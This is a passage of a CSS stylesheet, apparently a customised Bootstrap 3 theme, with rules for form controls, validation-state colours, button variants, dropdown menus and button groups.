  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 11px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #262b36;
}
.form-control {
  display: block;
  width: 100%;
  height: 38px;
  padding: 10px 12px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #262b36;
  background-color: #fcfcfd;
  background-image: none;
  border: 1px solid #bdc3d1;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #9fa8bc;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #9fa8bc;
}
.form-control::-webkit-input-placeholder {
  color: #9fa8bc;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  background-color: #e7e9ee;
  opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
  cursor: not-allowed;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 38px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm,
  .input-group-sm input[type="date"],
  .input-group-sm input[type="time"],
  .input-group-sm input[type="datetime-local"],
  .input-group-sm input[type="month"] {
    line-height: 32px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg,
  .input-group-lg input[type="date"],
  .input-group-lg input[type="time"],
  .input-group-lg input[type="datetime-local"],
  .input-group-lg input[type="month"] {
    line-height: 42px;
  }
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 17px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  padding-top: 11px;
  padding-bottom: 11px;
  margin-bottom: 0;
  min-height: 29px;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}
.input-sm {
  height: 32px;
  padding: 5px 8px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 2px;
}
select.input-sm {
  height: 32px;
  line-height: 32px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.form-group-sm .form-control {
  height: 32px;
  padding: 5px 8px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 2px;
}
.form-group-sm select.form-control {
  height: 32px;
  line-height: 32px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 32px;
  min-height: 28px;
  padding: 6px 8px;
  font-size: 11px;
  line-height: 1.5;
}
.input-lg {
  height: 42px;
  padding: 11px 14px;
  font-size: 16px;
  line-height: 1.3333333;
  border-radius: 2px;
}
select.input-lg {
  height: 42px;
  line-height: 42px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.form-group-lg .form-control {
  height: 42px;
  padding: 11px 14px;
  font-size: 16px;
  line-height: 1.3333333;
  border-radius: 2px;
}
.form-group-lg select.form-control {
  height: 42px;
  line-height: 42px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 42px;
  min-height: 33px;
  padding: 12px 14px;
  font-size: 16px;
  line-height: 1.3333333;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 47.5px;
}
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  pointer-events: none;
}
.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 42px;
  height: 42px;
  line-height: 42px;
}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 32px;
  height: 32px;
  line-height: 32px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #1aa71c;
}
.has-success .form-control {
  border-color: #1aa71c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #137b15;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #45e247;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #45e247;
}
.has-success .input-group-addon {
  color: #1aa71c;
  border-color: #1aa71c;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #1aa71c;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #9c732c;
}
.has-warning .form-control {
  border-color: #9c732c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #745621;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d1a75d;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d1a75d;
}
.has-warning .input-group-addon {
  color: #9c732c;
  border-color: #9c732c;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #9c732c;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #d9534f;
}
.has-error .form-control {
  border-color: #d9534f;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #c9302c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #eba5a3;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #eba5a3;
}
.has-error .input-group-addon {
  color: #d9534f;
  border-color: #d9534f;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #d9534f;
}
.has-feedback label ~ .form-control-feedback {
  top: 22px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #aaacb2;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 11px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 28px;
}
.form-horizontal .form-group {
  margin-left: -10px;
  margin-right: -10px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 11px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 10px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 15.6666663px;
    font-size: 16px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 11px;
  }
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 10px 12px;
  font-size: 12px;
  line-height: 1.42857143;
  border-radius: 2px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
  color: #696c74;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
a.btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none;
}
.btn-default {
  color: #696c74;
  background-color: #ffffff;
  border-color: #bdc3d1;
}
.btn-default:focus,
.btn-default.focus {
  color: #696c74;
  background-color: #e6e6e6;
  border-color: #727f9c;
}
.btn-default:hover {
  color: #696c74;
  background-color: #e6e6e6;
  border-color: #99a3b7;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #696c74;
  background-color: #e6e6e6;
  border-color: #99a3b7;
}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
  color: #696c74;
  background-color: #d4d4d4;
  border-color: #727f9c;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #ffffff;
  border-color: #bdc3d1;
}
.btn-default .badge {
  color: #ffffff;
  background-color: #696c74;
}
.btn-primary {
  color: #ffffff;
  background-color: #2574ab;
  border-color: transparent;
}
.btn-primary:focus,
.btn-primary.focus {
  color: #ffffff;
  background-color: #1c5881;
  border-color: rgba(0, 0, 0, 0);
}
.btn-primary:hover {
  color: #ffffff;
  background-color: #1c5881;
  border-color: rgba(0, 0, 0, 0);
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #1c5881;
  border-color: rgba(0, 0, 0, 0);
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
  color: #ffffff;
  background-color: #164464;
  border-color: rgba(0, 0, 0, 0);
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #2574ab;
  border-color: transparent;
}
.btn-primary .badge {
  color: #2574ab;
  background-color: #ffffff;
}
.btn-success {
  color: #ffffff;
  background-color: #259dab;
  border-color: transparent;
}
.btn-success:focus,
.btn-success.focus {
  color: #ffffff;
  background-color: #1c7781;
  border-color: rgba(0, 0, 0, 0);
}
.btn-success:hover {
  color: #ffffff;
  background-color: #1c7781;
  border-color: rgba(0, 0, 0, 0);
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #1c7781;
  border-color: rgba(0, 0, 0, 0);
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
  color: #ffffff;
  background-color: #165c64;
  border-color: rgba(0, 0, 0, 0);
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #259dab;
  border-color: transparent;
}
.btn-success .badge {
  color: #259dab;
  background-color: #ffffff;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: transparent;
}
.btn-info:focus,
.btn-info.focus {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: rgba(0, 0, 0, 0);
}
.btn-info:hover {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: rgba(0, 0, 0, 0);
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: rgba(0, 0, 0, 0);
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
  color: #ffffff;
  background-color: #269abc;
  border-color: rgba(0, 0, 0, 0);
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: transparent;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.btn-warning {
  color: #ffffff;
  background-color: #e6ad5c;
  border-color: transparent;
}
.btn-warning:focus,
.btn-warning.focus {
  color: #ffffff;
  background-color: #df9730;
  border-color: rgba(0, 0, 0, 0);
}
.btn-warning:hover {
  color: #ffffff;
  background-color: #df9730;
  border-color: rgba(0, 0, 0, 0);
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #df9730;
  border-color: rgba(0, 0, 0, 0);
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
  color: #ffffff;
  background-color: #cc851f;
  border-color: rgba(0, 0, 0, 0);
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #e6ad5c;
  border-color: transparent;
}
.btn-warning .badge {
  color: #e6ad5c;
  background-color: #ffffff;
}
.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: transparent;
}
.btn-danger:focus,
.btn-danger.focus {
  color: #ffffff;
  background-color: #c9302c;
  border-color: rgba(0, 0, 0, 0);
}
.btn-danger:hover {
  color: #ffffff;
  background-color: #c9302c;
  border-color: rgba(0, 0, 0, 0);
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #c9302c;
  border-color: rgba(0, 0, 0, 0);
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
  color: #ffffff;
  background-color: #ac2925;
  border-color: rgba(0, 0, 0, 0);
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: transparent;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #ffffff;
}
.btn-link {
  color: #259dab;
  font-weight: normal;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #505b72;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 11px 14px;
  font-size: 16px;
  line-height: 1.3333333;
  border-radius: 2px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 8px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 2px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 3px 5px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 2px;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 12px;
  text-align: left;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 2px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 7.5px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #2574ab;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 11px;
  line-height: 1.42857143;
  color: #777777;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 2px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 2px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
